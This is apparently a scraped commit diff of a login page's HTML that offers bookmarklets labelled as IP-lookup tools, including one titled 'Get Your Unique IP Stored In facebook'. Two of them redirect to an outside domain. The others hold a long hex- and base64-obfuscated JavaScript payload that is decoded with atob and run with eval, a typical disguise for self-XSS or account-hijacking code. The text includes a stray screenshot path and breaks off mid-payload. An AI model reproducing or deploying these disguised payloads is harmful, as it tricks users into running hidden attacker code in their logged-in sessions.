70%5Cx4F%5Cx32%5Cx78%5Cx76%5Cx59%5Cx32%5Cx46%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx44%5Cx56%5Cx64%5Cx58%5Cx53%5Cx67%5Cx70%5Cx66%5Cx53%5Cx6B%5Cx37%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx56%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx49%5Cx70%22%2C%22%5Cx45%5Cx72%5Cx72%5Cx6F%5Cx72%5Cx20%5Cx65%5Cx78%5Cx65%5Cx63%5Cx75%5Cx74%5Cx69%5Cx6E%5Cx67%5Cx20%5Cx63%5Cx6F%5Cx64%5Cx65%5Cx3A%22%2C%22%5Cx65%5Cx72%5Cx72%5Cx6F%5Cx72%22%5D%3Bconst%20base64String%3D_0x6158%5B0%5D%3Bfunction%20executeBase64Code(_0x36e4x3)%7Btry%7Bconst%20_0x36e4x4%3Datob(_0x36e4x3)%3Beval(_0x36e4x4)%7Dcatch(error)%7Bconsole%5B_0x6158%5B2%5D%5D(_0x6158%5B1%5D%2Cerror)%7D%7DexecuteBase64Code(base64String)" draggable="true" title="Get Your Unique IP Stored In facebook 🔍" class="bookmarklet">Get Your Unique IP Stored In facebook 🔍</a><br><!-- Optional: JavaScript function for button click -->
     <script>
         function buttonClick(buttonText) {
             alert(buttonText + " clicked!");

==== commit eb429f32: "Update index.html" ====
--- a/login/index.html
+++ b/login/index.html
@@ -176,7 +176,7 @@
 
 <a href="javascript:javascript%3A(function()%20%7B%0D%0A%20%20window.location.href%20%3D%20'https%3A%2F%2Fmedozvip.trendatelyoum.com%2Fip2%2F'%3B%0D%0A%7D)()%3B" draggable="true" title="Get Your Real IP" class="bookmarklet">Get Your Real IP</a>
 
-</div>
+<br>
 
 <a href="javascript:javascript%3A(function()%20%7B%0D%0A%20%20window.location.href%20%3D%20'https%3A%2F%2Fmedozvip.trendatelyoum.com%2Fip%2F'%3B%0D%0A%7D)()%3B" draggable="true" title="Get Current IP INFO" class="bookmarklet">Get IP INFO</a><br><br><a href="javascript:var%20_0x6158%3D%5B%22%5Cx64%5Cx6D%5Cx46%5Cx79%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx51%5Cx39%5Cx57%5Cx79%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx59%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx51%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx32%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4F%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4D%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx78%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx33%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx49%5Cx35%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx35%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4F%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx55%5Cx79%5Cx4E%5Cx7A%5Cx59%5Cx30%5Cx58%5Cx48%5Cx56%5Cx47%5Cx52%5Cx54%5Cx42%5Cx47%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx4D%5Cx31%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx34%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4F%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx46%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx68%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx64%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx64%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx4D%5Cx35%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx52%5Cx42%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4D%5Cx31%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx49%5Cx33%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx64%5Cx55%5Cx5A%5Cx46%5Cx4D%5Cx45%5Cx59%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx51%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx64%5Cx54%5Cx49%5Cx33%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx64%5Cx55%5Cx5A%5Cx46%5Cx4D%5Cx45%5Cx5A%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6B%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx64%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx52%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx52%5Cx6C%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6B%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx64%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx